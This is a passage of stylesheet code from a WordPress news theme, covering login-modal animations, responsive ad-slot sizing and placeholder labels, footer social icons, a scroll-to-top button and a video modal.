opacity: 0;
-webkit-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
}
.mfp-content .td-login-animation #td-login-div {
transform: translate3d(-300px, 0, 0);
-webkit-transform: translate3d(-300px, 0, 0);
}
.mfp-content .td-login-animation .td-back-button {
visibility: visible;
opacity: 1;
}
.mfp-content #td-register-div,
.mfp-content #td-forgot-pass-div {
display: none;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transform: translate3d(300px, 0, 0);
-webkit-transform: translate3d(300px, 0, 0);
}
.mfp-content #td-register-div.td-display-block,
.mfp-content #td-forgot-pass-div.td-display-block {
display: block;
visibility: visible;
opacity: 1;
-webkit-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.mfp-content #login-form .mfp-close {
position: absolute;
top: 26px;
width: 20px;
height: 20px;
line-height: 0;
font-size: 0;
color: var(--td_login_text_color, #ffffff);
font-family: 'newspaper', sans-serif;
}
.mfp-content #login-form .mfp-close:before {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, 50%);
-webkit-transform: translate(-50%, 50%);
font-size: 16px;
vertical-align: bottom;
color: var(--td_login_text_color, #ffffff);
}
.mfp-content #login-form #login-link {
position: absolute;
left: 26px;
top: 28px;
cursor: pointer;
}
.mfp-content #login-form .mfp-close {
right: 27px;
left: auto;
opacity: 1;
}
.mfp-content #login-form .mfp-close:before {
content: '\e902';
}
.mfp-content .td-login-panel-title {
padding: 26px 0 22px 0;
line-height: 20px;
font-size: 17px;
text-transform: uppercase;
color: var(--td_login_text_color, #ffffff);
pointer-events: none;
}
.mfp-content .td-login-panel-descr {
margin-bottom: 77px;
font-size: 13px;
line-height: 1;
}
.mfp-content .td_display_err {
color: #fff;
padding: 14px 30px;
display: none;
position: absolute;
top: 93px;
left: 0;
right: 0;
font-size: 11px;
text-transform: uppercase;
margin: 0 -40%;
line-height: 1;
}
.mfp-content .td_display_err:before {
content: '';
width: 100%;
height: 100%;
background-color: #000;
position: absolute;
top: 0;
left: 0;
opacity: 0.8;
z-index: -1;
}
.mfp-content .td_display_msg_ok:before {
background-color: #fff;
opacity: 0.1;
} .mpf-td-login-effect {   }
.mpf-td-login-effect .mfp-with-anim {
opacity: 0;
-webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1); transform: perspective( 600px ) scale(0.4);
-webkit-transform: perspective( 600px ) scale(0.4);
}
.mpf-td-login-effect.mfp-bg {
opacity: 0;
transition: all 0.3s ease-out;
}
.mpf-td-login-effect.mfp-ready .mfp-with-anim {
opacity: 1;
transform: perspective( 600px ) scale(1);
-webkit-transform: perspective( 600px ) scale(1);
}
.mpf-td-login-effect.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mpf-td-login-effect.mfp-removing .mfp-with-anim {
transform: perspective( 600px ) scale(0.4);
-webkit-transform: perspective( 600px ) scale(0.4);
opacity: 0;
}
.mpf-td-login-effect.mfp-removing.mfp-bg {
opacity: 0;
}
#login_pass-mob,
#login_pass {
display: none !important;
}
.td-login-show #login_pass-mob,
.mfp-ready #login_pass {
display: inline-block !important;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) { .td-sp {
background-image: url(//www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements@2x.png) !important;
background-size: 90px 2100px !important;
}
} .td-a-rec img {
display: block;
}
.td-visible-desktop {
display: table;
}
.td-visible-tablet-landscape,
.td-visible-tablet-l,
.td-visible-tablet-portrait,
.td-visible-tablet-tp,
.td-visible-phone {
display: none;
} @media (min-width: 1019px) and (max-width: 1140px) {
.td-visible-tablet-landscape,
.td-visible-tablet-l {
display: table;
}
.td-visible-desktop {
display: none;
}
.td-visible-tablet-portrait,
.td-visible-tablet-tp {
display: none;
}
.td-visible-phone {
display: none;
}
} @media (min-width: 768px) and (max-width: 1018px) {
.td-visible-tablet-portrait,
.td-visible-tablet-tp {
display: table;
}
.td-visible-desktop {
display: none;
}
.td-visible-tablet-landscape,
.td-visible-tablet-l {
display: none;
}
.td-visible-phone {
display: none;
}
} @media (max-width: 767px) {
.td-visible-phone {
display: table;
}
.td-visible-desktop {
display: none;
}
.td-visible-tablet-landscape,
.td-visible-tablet-l {
display: none;
}
.td-visible-tablet-portrait,
.td-visible-tablet-tp {
display: none;
}
} @media (min-width: 1141px) {
.td-rec-hide-on-m {
display: none !important;
}
} @media (min-width: 1019px) and (max-width: 1140px) {
.td-rec-hide-on-tl {
display: none !important;
}
} @media (min-width: 768px) and (max-width: 1018px) {
.td-rec-hide-on-tp {
display: none !important;
}
} @media (max-width: 767px) {
.td-rec-hide-on-p {
display: none !important;
}
} .td-header-rec-wrap {
position: relative;
min-height: 90px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-rec-wrap {
min-height: 60px;
}
}
@media (max-width: 767px) {
.td-header-rec-wrap {
margin-left: auto;
margin-right: auto;
display: table;
min-height: 0 !important;
}
}
.td-header-rec-wrap .td-adspot-title {
margin-bottom: -21px;
position: relative;
top: 3px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-rec-wrap .td-adspot-title {
margin-bottom: -14px;
top: 0;
}
}
@media (max-width: 767px) {
.td-header-rec-wrap .td-adspot-title {
top: 0;
margin-bottom: -10px;
}
}
.td-header-sp-recs {
padding: 0 !important;
width: 728px;
position: relative;
min-height: 0 !important;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-sp-recs {
width: 470px;
}
}
@media (max-width: 767px) {
.td-header-sp-recs {
width: 100%;
}
}
.td-header-sp-recs img,
.td-header-sp-recs .adsbygoogle {
position: absolute;
margin: auto;
top: 0;
bottom: 0;
left: 0;
right: 0; }
@media (max-width: 767px) {
.td-header-sp-recs img,
.td-header-sp-recs .adsbygoogle {
position: relative;
display: table;
margin: 10px auto;
width: 100%;
}
}
.td-a-rec-id-smart_list_6 img,
.td-a-rec-id-smart_list_7 img,
.td-a-rec-id-smart_list_8 img,
.td-a-rec-id-post_style_12 img,
.td-a-rec-id-sidebar img,
.td-a-rec-id-content_top img,
.td-a-rec-id-content_inline img,
.td-a-rec-id-content_bottom img,
.td-a-rec-id-custom_ad_1 img,
.td-a-rec-id-custom_ad_2 img,
.td-a-rec-id-custom_ad_3 img,
.td-a-rec-id-custom_ad_4 img,
.td-a-rec-id-custom_ad_5 img {
width: 100%;
} .td-g-rec-id-sidebar {
text-align: center;
}
.td-g-rec-id-sidebar .adsbygoogle {
margin-bottom: 44px;
}
.td-visible-desktop,
.td-visible-tablet-landscape,
.td-visible-tablet-l,
.td-visible-tablet-portrait,
.td-visible-tablet-tp,
.td-visible-phone {
margin-left: auto;
margin-right: auto;
}
.td-a-rec-id-sidebar > div {
margin-bottom: 48px;
}
.td-a-rec-id-sidebar .td-block-title-wrap {
margin-bottom: 26px;
}
.td-a-rec-id-sidebar .td-block-title-wrap + .td-adspot-title {
margin-top: -9px;
}
.td-g-rec-id-post_style_12,
.td-g-rec-id-content_top,
.td-g-rec-id-content_bottom {
clear: both;
}
.td-g-rec-id-post_style_12 .adsbygoogle,
.td-g-rec-id-content_top .adsbygoogle,
.td-g-rec-id-content_bottom .adsbygoogle {
margin-bottom: 21px;
position: relative;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
.td-a-rec-id-post_style_12,
.td-a-rec-id-content_top,
.td-a-rec-id-content_bottom {
clear: both;
text-align: center;
}
.td-a-rec-id-post_style_12 > div,
.td-a-rec-id-content_top > div,
.td-a-rec-id-content_bottom > div {
margin-bottom: 21px;
}
.td-a-rec-id-post_style_12 img,
.td-a-rec-id-content_top img,
.td-a-rec-id-content_bottom img {
margin-bottom: 0;
}
.td-a-rec-id-post_style_12 .td-adspot-title,
.td-a-rec-id-post_style_13 .td-adspot-title {
margin-bottom: -9px;
}
.td-g-rec-id-smart_list_6,
.td-g-rec-id-smart_list_7,
.td-g-rec-id-smart_list_8 {
clear: both;
}
.td-g-rec-id-smart_list_6 .adsbygoogle,
.td-g-rec-id-smart_list_7 .adsbygoogle,
.td-g-rec-id-smart_list_8 .adsbygoogle {
margin-top: 0;
margin-bottom: 16px;
position: relative;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
.td-a-rec-id-smart_list_6,
.td-a-rec-id-smart_list_7,
.td-a-rec-id-smart_list_8 {
clear: both;
text-align: center;
}
.td-a-rec-id-smart_list_6 > div,
.td-a-rec-id-smart_list_7 > div,
.td-a-rec-id-smart_list_8 > div {
margin-top: 0;
margin-bottom: 16px;
}
.td-a-rec-id-smart_list_6 img,
.td-a-rec-id-smart_list_7 img,
.td-a-rec-id-smart_list_8 img {
margin: 0;
}
.td-g-rec-id-smart_list_7 .adsbygoogle {
margin-bottom: 21px;
}
.td-a-rec-id-smart_list_7 > div {
margin-bottom: 26px;
}
.td-a-rec-id-smart_list_7 img {
margin-bottom: 0;
}
.td-g-rec-id-content_inline .adsbygoogle {
margin-bottom: 21px;
position: relative;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
.td-g-rec-id-content_inlineleft,
.td-a-rec-id-content_inlineleft {
float: left; }
.td-g-rec-id-content_inlineleft .td-adspot-title,
.td-a-rec-id-content_inlineleft .td-adspot-title {
margin-right: 21px;
}
@media (max-width: 767px) {
.td-g-rec-id-content_inlineleft .td-adspot-title,
.td-a-rec-id-content_inlineleft .td-adspot-title {
margin: 0;
}
}
.td-g-rec-id-content_inlineleft > div,
.td-a-rec-id-content_inlineleft > div,
.td-g-rec-id-content_inlineleft .adsbygoogle,
.td-a-rec-id-content_inlineleft .adsbygoogle {
margin-bottom: 15px;
margin-top: 9px;
margin-right: 21px; }
@media (max-width: 767px) {
.td-g-rec-id-content_inlineleft > div,
.td-a-rec-id-content_inlineleft > div,
.td-g-rec-id-content_inlineleft .adsbygoogle,
.td-a-rec-id-content_inlineleft .adsbygoogle {
margin: 0 auto 26px auto;
}
}
.td-g-rec-id-content_inlineleft img,
.td-a-rec-id-content_inlineleft img {
margin-bottom: 0;
}
@media (max-width: 767px) {
.td-g-rec-id-content_inlineleft,
.td-a-rec-id-content_inlineleft {
float: none;
text-align: center;
}
}
.td-g-rec-id-content_inlineright,
.td-a-rec-id-content_inlineright {
float: right; }
.td-g-rec-id-content_inlineright .td-adspot-title,
.td-a-rec-id-content_inlineright .td-adspot-title {
margin-left: 21px;
margin-bottom: -6px;
}
@media (max-width: 767px) {
.td-g-rec-id-content_inlineright .td-adspot-title,
.td-a-rec-id-content_inlineright .td-adspot-title {
margin: 0;
}
}
.td-g-rec-id-content_inlineright > div,
.td-a-rec-id-content_inlineright > div,
.td-g-rec-id-content_inlineright .adsbygoogle,
.td-a-rec-id-content_inlineright .adsbygoogle {
margin-bottom: 15px;
margin-top: 6px;
margin-left: 21px; }
@media (max-width: 767px) {
.td-g-rec-id-content_inlineright > div,
.td-a-rec-id-content_inlineright > div,
.td-g-rec-id-content_inlineright .adsbygoogle,
.td-a-rec-id-content_inlineright .adsbygoogle {
margin: 0 auto 26px auto;
}
}
.td-g-rec-id-content_inlineright img,
.td-a-rec-id-content_inlineright img {
margin-bottom: 0;
}
@media (max-width: 767px) {
.td-g-rec-id-content_inlineright,
.td-a-rec-id-content_inlineright {
float: none;
text-align: center;
}
}
.td-a-rec-id-footer_top,
.td-g-rec-id-footer_top {
display: table;
position: relative;
text-align: center;
margin: -12px auto 40px auto;
}
.td-a-rec-id-footer_top > div img,
.td-g-rec-id-footer_top > div img { }
@media (max-width: 767px) {
.td-a-rec-id-footer_top > div img,
.td-g-rec-id-footer_top > div img {
width: 100%;
}
}
.td-a-rec-id-footer_top .td-adspot-title,
.td-g-rec-id-footer_top .td-adspot-title {
margin-top: -21px;
}
.td-g-rec-id-custom_ad_1,
.td-g-rec-id-custom_ad_2,
.td-g-rec-id-custom_ad_3,
.td-g-rec-id-custom_ad_4,
.td-g-rec-id-custom_ad_5 {
text-align: center;
display: table;
margin-left: auto;
margin-right: auto;
position: relative;
}
.td-g-rec-id-custom_ad_1 .adsbygoogle,
.td-g-rec-id-custom_ad_2 .adsbygoogle,
.td-g-rec-id-custom_ad_3 .adsbygoogle,
.td-g-rec-id-custom_ad_4 .adsbygoogle,
.td-g-rec-id-custom_ad_5 .adsbygoogle {
margin-bottom: 44px;
}
.td-a-rec-id-custom_ad_1,
.td-a-rec-id-custom_ad_2,
.td-a-rec-id-custom_ad_3,
.td-a-rec-id-custom_ad_4,
.td-a-rec-id-custom_ad_5 {
text-align: center;
display: table;
margin-left: auto;
margin-right: auto;
position: relative;
}
.td-a-rec-id-custom_ad_1 > div,
.td-a-rec-id-custom_ad_2 > div,
.td-a-rec-id-custom_ad_3 > div,
.td-a-rec-id-custom_ad_4 > div,
.td-a-rec-id-custom_ad_5 > div {
margin-bottom: 44px;
}
.td-a-rec-id-custom_ad_1 .td-block-title-wrap,
.td-a-rec-id-custom_ad_2 .td-block-title-wrap,
.td-a-rec-id-custom_ad_3 .td-block-title-wrap,
.td-a-rec-id-custom_ad_4 .td-block-title-wrap,
.td-a-rec-id-custom_ad_5 .td-block-title-wrap {
margin-bottom: 26px;
}
.td-a-rec-id-custom_ad_1 .td-block-title-wrap + .td-adspot-title,
.td-a-rec-id-custom_ad_2 .td-block-title-wrap + .td-adspot-title,
.td-a-rec-id-custom_ad_3 .td-block-title-wrap + .td-adspot-title,
.td-a-rec-id-custom_ad_4 .td-block-title-wrap + .td-adspot-title,
.td-a-rec-id-custom_ad_5 .td-block-title-wrap + .td-adspot-title {
margin-top: -9px;
}
.td-adspot-title {
color: #767676;
font-size: 10px;
text-align: center;
display: block;
font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
line-height: 21px;
}
.td-g-rec-id-post_style_1 { }
.td-g-rec-id-post_style_1 .adsbygoogle {
margin-bottom: 15px;
}
@media (max-width: 767px) {
.td-g-rec-id-post_style_1 {
text-align: center;
}
}
.td-a-rec-id-post_style_1 img {
width: 100%;
}
.td-g-rec-id-post_style_11 {  }
.td-g-rec-id-post_style_11 .adsbygoogle {
margin-bottom: 21px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-g-rec-id-post_style_11 .adsbygoogle {
margin-bottom: 0;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-g-rec-id-post_style_11 {
text-align: center;
}
}
@media (max-width: 767px) {
.td-g-rec-id-post_style_11 {
text-align: center;
}
}
.td-a-rec-id-post_style_11 { }
.td-a-rec-id-post_style_11 > div {
margin-bottom: 21px;
margin-left: 0;
margin-right: 0; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-a-rec-id-post_style_11 > div {
margin-bottom: 0;
}
}
@media (max-width: 1018px) {
.td-a-rec-id-post_style_11 > div {
margin-right: auto;
margin-left: auto;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-a-rec-id-post_style_11 {
text-align: center;
}
}
.td-a-rec-id-post_style_11 img {
width: 100%;
}
.td-a-rec-id-post_style_11 .td-adspot-title {
text-align: left;
}
.td-all-devices {
display: table;
margin-left: auto;
margin-right: auto;
}
.td-all-devices img {
display: block;
}
.td-a-rec-id-custom-spot {
margin-bottom: 0;
text-align: center;    }
.td-a-rec-id-custom-spot img {
margin: 0 auto;
}
.td-a-rec-id-custom-spot .td_spot_img_tl,
.td-a-rec-id-custom-spot .td_spot_img_tp,
.td-a-rec-id-custom-spot .td_spot_img_mob {
display: none;
}
@media (min-width: 1140px) {
.td-a-rec-id-custom-spot .td-spot-id-spot_img_all {
display: block;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-a-rec-id-custom-spot .td_spot_img_tl {
display: block;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-a-rec-id-custom-spot .td_spot_img_tp {
display: block;
}
}
@media (max-width: 767px) {
.td-a-rec-id-custom-spot .td_spot_img_mob {
display: block;
}
}
.tdc-placeholder-title {
font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
height: 50px;
border: 1px solid #ebebeb;
text-align: center;
font-size: 12px;
line-height: 50px;
display: block;
color: #666;
margin-left: auto;
margin-right: auto;
position: relative;
}
.td-spot-id-header {
position: relative !important;
margin-bottom: 0;
width: 728px;
height: 90px;
margin-left: auto;
margin-right: auto;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-spot-id-header {
width: 468px;
}
}
@media (max-width: 767px) {
.td-spot-id-header {
position: relative;
width: 320px;
height: 50px;
margin: 10px auto;
}
}
.td-spot-id-header .tdc-placeholder-title {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
margin: auto;
height: 90px;
line-height: 90px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-spot-id-header .tdc-placeholder-title {
height: 60px;
line-height: 60px;
}
}
@media (max-width: 767px) {
.td-spot-id-header .tdc-placeholder-title {
height: 50px;
line-height: 50px;
}
}
.td-spot-id-header .tdc-placeholder-title:before {
content: 'Header ad';
}
.td-spot-id-content_top .tdc-placeholder-title:before {
content: 'Article Top Ad' !important;
}
.td-spot-id-content_inline .tdc-placeholder-title:before {
content: 'Article Inline Ad' !important;
}
.td-spot-id-content_bottom .tdc-placeholder-title:before {
content: 'Article Bottom Ad' !important;
}
[class*="td-spot-id-smart_list"] .tdc-placeholder-title:before {
content: 'Smart List Ad' !important;
}
.td-spot-id-post_style_11 .tdc-placeholder-title:before {
content: 'Post Style 11 Ad' !important;
}
.td-spot-id-post_style_12 .tdc-placeholder-title:before {
content: 'Post Style 12 & 13 Ad' !important;
}
[class*="td-spot-id-custom_ad"] .tdc-placeholder-title,
.td-spot-id-post_style_12 .tdc-placeholder-title,
.td-spot-id-video_modal .tdc-placeholder-title {
border-color: #ebebeb;
max-width: 728px;
height: 90px;
margin-left: auto;
margin-right: auto;
position: relative;  }
@media (min-width: 768px) and (max-width: 1018px) {
[class*="td-spot-id-custom_ad"] .tdc-placeholder-title,
.td-spot-id-post_style_12 .tdc-placeholder-title,
.td-spot-id-video_modal .tdc-placeholder-title {
width: 468px;
height: 60px;
}
}
@media (max-width: 767px) {
[class*="td-spot-id-custom_ad"] .tdc-placeholder-title,
.td-spot-id-post_style_12 .tdc-placeholder-title,
.td-spot-id-video_modal .tdc-placeholder-title {
position: relative;
width: 320px;
height: 50px;
}
}
[class*="td-spot-id-custom_ad"] .tdc-placeholder-title:before,
.td-spot-id-post_style_12 .tdc-placeholder-title:before,
.td-spot-id-video_modal .tdc-placeholder-title:before {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
margin: auto;
display: table;
width: 100%;
}
[class*="td-spot-id-custom_ad"] .td-adspot-title,
.td-spot-id-post_style_12 .td-adspot-title,
.td-spot-id-video_modal .td-adspot-title {
display: block;
}
.td-spot-id-sidebar .tdc-placeholder-title,
[class*="td-spot-id-content"] .tdc-placeholder-title,
.td-spot-id-post_style_11 .tdc-placeholder-title,
.td-pb-span4 [class*="td-spot-id-custom_ad"] .tdc-placeholder-title {
border-color: #ebebeb;
max-width: 300px;
height: 250px;
margin-left: auto;
margin-right: auto; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-spot-id-sidebar .tdc-placeholder-title,
[class*="td-spot-id-content"] .tdc-placeholder-title,
.td-spot-id-post_style_11 .tdc-placeholder-title,
.td-pb-span4 [class*="td-spot-id-custom_ad"] .tdc-placeholder-title {
width: 200px;
height: 200px;
}
}
.td-spot-id-sidebar .tdc-placeholder-title:before,
[class*="td-spot-id-content"] .tdc-placeholder-title:before,
.td-spot-id-post_style_11 .tdc-placeholder-title:before,
.td-pb-span4 [class*="td-spot-id-custom_ad"] .tdc-placeholder-title:before {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
margin: auto;
display: table;
width: 100%;
}
.td-spot-id-sidebar .td-adspot-title,
[class*="td-spot-id-content"] .td-adspot-title,
.td-spot-id-post_style_11 .td-adspot-title,
.td-pb-span4 [class*="td-spot-id-custom_ad"] .td-adspot-title {
display: block;
}
.td-spot-id-sidebar .tdc-placeholder-title:before {
content: 'Sidebar ad';
}
.td-spot-id-footer_top {
position: relative !important;
margin-bottom: 0;
width: 728px;
height: 90px;
margin-left: auto;
margin-right: auto;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-spot-id-footer_top {
width: 468px;
}
}
@media (max-width: 767px) {
.td-spot-id-footer_top {
position: relative;
width: 320px;
height: 50px;
margin: 10px auto;
}
}
.td-spot-id-footer_top .tdc-placeholder-title {
height: 90px;
line-height: 90px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-spot-id-footer_top .tdc-placeholder-title {
height: 60px;
line-height: 60px;
}
}
@media (max-width: 767px) {
.td-spot-id-footer_top .tdc-placeholder-title {
height: 50px;
line-height: 50px;
}
}
.td-spot-id-footer_top .tdc-placeholder-title:before {
content: 'Footer top ad';
}
.td-spot-id-custom_ad_1 .tdc-placeholder-title:before {
content: 'Custom ad 1' !important;
}
.td-spot-id-custom_ad_2 .tdc-placeholder-title:before {
content: 'Custom ad 2' !important;
}
.td-spot-id-custom_ad_3 .tdc-placeholder-title:before {
content: 'Custom ad 3' !important;
}
.td-spot-id-custom_ad_4 .tdc-placeholder-title:before {
content: 'Custom ad 4' !important;
}
.td-spot-id-custom_ad_5 .tdc-placeholder-title:before {
content: 'Custom ad 5' !important;
}
.td-spot-id-custom_ad_code .tdc-placeholder-title:before {
content: 'Custom ad code' !important;
}
.td-spot-id-custom_ad_img .tdc-placeholder-title:before {
content: 'Custom image ad' !important;
}
.td-spot-id-video_modal .tdc-placeholder-title:before {
content: 'Video modal ad' !important;
} .td-footer-wrapper .td_social_type:hover .td-social-box {
background-color: #444;
}
.td-footer-wrapper .td-social-style1 .td_social_type .td-social-box,
.td-footer-wrapper .td-social-style7 .td_social_type .td-social-box {
background-color: #444;
}
.td-footer-wrapper .td-social-style2,
.td-footer-wrapper .td-social-style8 {
color: #fff;
}
.td-footer-wrapper .td-social-style2 .td_social_type,
.td-footer-wrapper .td-social-style8 .td_social_type {
color: #fff;
}
.td-footer-wrapper .td-social-style2 .td_social_type:hover,
.td-footer-wrapper .td-social-style8 .td_social_type:hover {
color: #999;
}
.td-footer-wrapper .td-social-style2 .td_social_type:hover a,
.td-footer-wrapper .td-social-style8 .td_social_type:hover a {
color: #999;
}
.td-footer-wrapper .td-social-style2 .td_social_type:hover .td-social-box,
.td-footer-wrapper .td-social-style8 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box {
border-color: #444;
}
.td-footer-wrapper .td-social-style2 .td_social_type a,
.td-footer-wrapper .td-social-style8 .td_social_type a {
color: #fff;
}
.td-footer-wrapper .td-social-style2 .td_social_type .td_social_button,
.td-footer-wrapper .td-social-style8 .td_social_type .td_social_button {
border-color: #444;
}
.td-footer-wrapper .td-social-style3,
.td-footer-wrapper .td-social-style4 {
color: #fff;
}
.td-footer-wrapper .td-social-style3 .td_social_type a,
.td-footer-wrapper .td-social-style4 .td_social_type a {
color: #fff;
}
.td-footer-wrapper .td-social-style3 .td_social_type:hover,
.td-footer-wrapper .td-social-style4 .td_social_type:hover {
color: #999;
}
.td-footer-wrapper .td-social-style3 .td_social_type:hover a,
.td-footer-wrapper .td-social-style4 .td_social_type:hover a {
color: #999;
}
.td-footer-wrapper .td-social-style9,
.td-footer-wrapper .td-social-style10 {
color: #fff;
}
.td-footer-wrapper .td-social-style9 .td_social_type:hover,
.td-footer-wrapper .td-social-style10 .td_social_type:hover {
color: #999;
}
.td-footer-wrapper .td-social-style9 .td_social_type:hover .td-social-box,
.td-footer-wrapper .td-social-style10 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-container-wrap {
background-color: var(--td_container_transparent, #ffffff);
margin-left: auto;
margin-right: auto;
}
.td-boxed-layout .td-container-wrap {
width: 1164px;
}
@media (max-width: 1180px) {
.td-boxed-layout .td-container-wrap {
width: 100%;
}
}
.td-boxed-layout .td-container-wrap.td-main-page-wrap {
overflow: hidden;
}
.backstretch {
width: 100%;
height: 100%;
position: fixed;
z-index: -99999;
top: 0;
}
body .td-backstretch {
max-width: none;
opacity: 0;
transition: opacity 2s;
display: block;
}
body .td-stretch-width {
height: auto;
width: 100.03%;
margin: 0;
position: relative;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
body .td-stretch-height {
position: relative;
height: 100%;
width: auto;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
body.td-background-link {
cursor: pointer;
}
body.td-background-link .td-container-wrap,
body.td-background-link .td-header-container,
body.td-background-link .td-post-header,
body.td-background-link .td-container {
cursor: auto;
} .td-scroll-up {
position: fixed;
bottom: 4px;
right: 5px;
cursor: pointer;
z-index: 9999;
}
.ie9 .td-scroll-up {
bottom: -70px;
}
.ie9 .td-scroll-up-visible {
bottom: 5px;
}
@media (max-width: 767px) {
.td-scroll-up.td-hide-scroll-up-on-mob {
display: none !important;
}
}  .td-scroll-up[data-style="style1"] {
display: none;
width: 40px;
height: 40px;
background-color: var(--td_theme_color, #4db2ec);
transform: translate3d(0, 70px, 0);
transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}
.td-scroll-up[data-style="style1"].td-scroll-up-visible {
transform: translate3d(0, 0, 0);
}
.td-scroll-up[data-style="style1"] .td-icon-menu-up {
position: relative;
color: #fff;
font-size: 20px;
display: block;
text-align: center;
width: 40px;
top: 7px;
}
.td-js-loaded .td-scroll-up[data-style="style1"] {
display: block !important;
}
.td-md-is-android .td-scroll-up[data-style="style1"] .td-icon-menu-up {
padding-top: 1px;
} .td-scroll-up[data-style="style2"] {
transform: scale(0.8);
height: 40px;
width: 40px;
border-radius: 50px;
box-shadow: inset 0 0 0 2px #e7e7e7;
opacity: 0;
visibility: hidden;
transition: opacity 0.2s ease-in-out;
pointer-events: none;
}
.td-scroll-up[data-style="style2"].td-scroll-up-visible {
opacity: 1;
visibility: visible;
pointer-events: auto;
transform: scale(1);
}
.td-scroll-up[data-style="style2"] .td-scroll-up-tooltip {
position: absolute;
right: 0;
bottom: calc(100% + 10px);
transform: translateY(-20px);
background-color: var(--td_black, #222222);
padding: 5px 6px 6px;
min-width: 69px;
font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
font-size: 10px;
line-height: 1.1;
text-align: center;
color: #fff;
border-radius: 5px;
opacity: 0;
transition: all 0.2s ease-in-out;
pointer-events: none;
}
.td-scroll-up[data-style="style2"] .td-scroll-up-tt-arrow {
position: absolute;
right: 10px;
bottom: -5px;
fill: var(--td_black, #222222);
}
.td-scroll-up[data-style="style2"] .td-scroll-up-arrow {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
width: 22px;
height: auto;
fill: var(--td_black, #222222);
line-height: 0;
transition: all 0.2s ease-in-out;
}
.td-scroll-up[data-style="style2"] .td-scroll-up-progress-circle {
transition: opacity 0.2s ease-in-out;
}
.td-scroll-up[data-style="style2"] .td-scroll-up-progress-circle path {
fill: none;
stroke: var(--td_black, #222222);
stroke-width: 4;
box-sizing: border-box;
transition: stroke-dashoffset 10ms linear 0s;
stroke-dasharray: 307.919, 307.919;
}
.td-scroll-up[data-style="style2"]:hover .td-scroll-up-tooltip {
transform: translateY(0);
opacity: 1;
}
.td-scroll-up[data-style="style2"]:hover .td-scroll-up-arrow {
width: 28px;
}
.td-scroll-up[data-style="style2"]:hover .td-scroll-up-progress-circle {
opacity: 0;
} .td-right-demos-button {
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
position: fixed;
right: 10px;
z-index: 10000;
background: #ffffff;
color: #000;
box-shadow: 0 1px 6px rgba(0, 0, 0, 0.12);
border-radius: 6px;
text-align: center;
font-size: 11px;
line-height: 32px;
width: 76px;
transition: all 0.15s ease; }
@media (max-width: 767px) {
.td-right-demos-button {
display: none;
}
}
.td-right-demos-button:hover {
color: #1d6df7;
}
#td-theme-demos-button {
top: 80px;
}
#td-theme-hosting-button {
top: 116px;
border: 1px solid #1d6df7;
}
#td-theme-services-button {
top: 154px;
}
#td-theme-buy-button {
top: 190px;
}
.td-vm-wrap {
position: fixed;
top: 0;
left: 0;
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
width: 100%;
height: 100%;
z-index: 10001;
opacity: 0;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.td-vm-wrap.td-vm-open {
opacity: 1;
}
.td-vm-wrap .td-vm-overlay {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.85);
z-index: -1;
}
.td-vm-wrap .td-vm-title {
margin: 0 0 20px;
font-size: 16px;
line-height: 21px;
text-align: center;
}
.td-vm-wrap .td-vm-title a {
color: #fff;
}
.td-vm-wrap .td-vm-content-wrap {
background-color: #000;
padding: 40px 80px;
box-sizing: content-box;
transform: translateY(-30px);
-webkit-transform: translateY(-30px);
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
